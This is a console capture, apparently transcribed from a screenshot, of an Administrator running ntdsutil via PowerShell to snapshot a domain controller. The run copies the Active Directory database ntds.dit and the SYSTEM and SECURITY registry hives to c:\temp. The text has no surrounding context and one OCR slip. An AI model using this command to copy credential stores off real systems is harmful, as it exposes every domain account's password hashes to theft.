 C:\Users\Administrator>powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {100e1d7f-bd18-4a5e-a189-57a512697d75} generated successfully.
Snapshot {f15617a8-b6b8-4b57-8f36-aba234638ede} mounted as C:\$SNAP_202310192253_VOLUMEC$\
Snapshot {f15617a8-b6b8-4b57-8f36-aba234638ede} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_202310192253_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: c:\temp\Active Directory\ntds.dit
                  Defragmentation  Status (omplete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {f15617a8-b6b8-4b57-8f36-aba234638ede} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
C:\Users\Administrator>